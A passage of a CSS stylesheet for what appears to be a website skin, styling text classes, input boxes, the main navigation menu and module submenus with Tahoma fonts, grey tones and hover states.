	text-decoration: none;
}





/* Style for current date token */
.CurrentDate {
	color: #555;
	font-family: tahoma;
}


/* Style for copyright text in footer */
.CopyrightText {
	color: #555;
}


/* Used in admin sections */
.SubHead    {
    font-family: tahoma;
    font-size: 11px;
    font-weight: bold;
    color: #555;
	padding: 0;
}



.Normal {
	font-size: 12px;
	color: #555;
}


/* Bold colored - used for warnings and such */
.NormalRed {
	color: #900;
	font-family: tahoma;
	font-weight: bold;
	font-size: 11px;
}


/* Normal bold text */
.NormalBold {
	font-family: tahoma;
	font-size: 11px;
	font-weight: bold;
}



select, input {
	font-family: tahoma;
	font-size: 11px;
	color: #555;
}


/* Applies to text input boxes */
.NormalTextBox {
	color: #555;
	padding-left: 4px;
	line-height: 12px;
	font-family: tahoma;
	font-weight: normal;
	font-size: 11px;
	scrollbar-face-color: #fff;
	scrollbar-track-color: #fff;
	scrollbar-arrow-color: #333;
	scrollbar-3dlight-color: #fff;
	scrollbar-shadow-color: #fff;
	scrollbar-highlight-color: #fff;
	scrollbar-darkshadow-color: #fff;
}


/* Applies to the table cells that contain text input boxes */
td.NormalTextBox {
	padding: 0;
	margin: 0;
	background: transparent;
	visibility: invisible;
}




/*        4.Main Menu                 */ 


/* Container for main menu */
.MainMenu_MenuContainer {
	background: transparent;
	height: 35px;
	padding: 0;
}


/* Menu bar */
.MainMenu_MenuBar {
	background: transparent;
	height: 35px;
	padding: 0;
}


/* Applies to idle state of submenu items */
.MainMenu_MenuItem {
	font-family: tahoma; 
	color: #aaa;
	font-size: 11px; 
	font-weight: bold;
	border: 1px solid #222;
	padding: 1px 4px 2px 2px;
}


/* Container for submenu */
.MainMenu_SubMenu {
	z-index: 1000; 
	cursor: pointer; 
	cursor: hand; 
	margin: 1px 0px 0px 0px;
	border: 1px solid #000;
	padding: 1px;
	background: #222;
	filter: alpha(opacity=75, FinishOpacity=75, Style=1);
	-moz-opacity: 0.75
}


/* Hover state for submenu items */
.MainMenu_MenuItemSel {
	font-family: tahoma; 
	font-size: 11px; 
	font-weight: bold; 
	cursor: pointer; 
	cursor: hand; 
	color: #fff;
	background: #000;
	border-left: #000 1px solid;
	border-right: #000 1px solid;
	padding: 1px 4px 2px 2px;
}

/* Idle state for main menu items */
.MainMenu_Idle { 
	height: 35px;
	background: url(separator.gif) top right no-repeat transparent;
	color: #aaa;
	padding-top: 2px;
	font-weight: bold;
	border-left: 1px solid #fff;
}


/* Hover state for main menu items */
.MainMenu_Selected {
	height: 35px;
	background: url(separator.gif) top right no-repeat transparent;
	color: #fff;
	padding-top: 2px;
	font-weight: bold;
	border-left: 1px solid #fff;
}


/* Selected state for main menu items */
.MainMenu_Active, .MainMenu_BreadcrumbActive {
	height: 35px;
	background: url(separator.gif) top right no-repeat transparent;
	color: #fff;
	padding-top: 2px;
	font-weight: bold;
	border-left: 1px solid #fff;
}


/* Elements we don't really need */
.MainMenu_MenuArrow, .MainMenu_RootMenuArrow, .MainMenu_MenuIcon, .MainMenu_MenuBreak {
	display: none;
}



/*        5.Module Menus              */

/* Outer cntainer for module submenu */
.ModuleTitle_MenuContainer {
	color: #2c2c2c;
}


/* Inner container for module submenu */
.ModuleTitle_MenuBar {
	cursor: pointer; 
	cursor: hand; 
	height: 21px;
}


/* Idle state for module submenu items */
.ModuleTitle_MenuItem {
	font-family: tahoma; 
	color: #aaa;
	font-size: 11px; 
	font-weight: bold; 
	font-style: normal; 
	border: #f4f4f4 1px solid;
	padding: 1px 4px 2px 2px;
}


/* Inner, inner container for module submenu (?) */
.ModuleTitle_SubMenu {
	z-index: 1000; 
	cursor: pointer; 
	cursor: hand; 
	margin: -1px 0px 0px 2px;
	background-color: #f8f8f8; 
	border: #bbb 1px solid;
	padding: 1px;
}


/* Hover state for module submenu items */
.ModuleTitle_MenuItemSel {
	font-family: tahoma; 
	font-size: 11px; 
	font-weight: bold; 
	font-style: normal;
	cursor: pointer; 
	cursor: hand; 
	color: #f4f4f4;
	background: #222;
	border-left: #222 1px solid;
	border-right: #222 1px solid;
	padding: 1px 4px 2px 2px;
}


/* Elements we don't need to see */
.ModuleTitle_MenuBreak, .ModuleTitle_MenuIcon, .ModuleTitle_MenuArrow, .ModuleTitle_RootMenuArrow {
	display: none;
}

